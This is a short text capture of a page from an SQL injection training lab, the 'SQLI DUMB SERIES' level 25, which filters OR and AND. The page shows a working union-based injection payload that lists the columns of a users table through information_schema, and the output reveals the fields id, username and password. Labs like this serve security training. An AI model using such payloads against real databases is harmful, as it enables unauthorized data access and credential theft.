 Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: -1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' --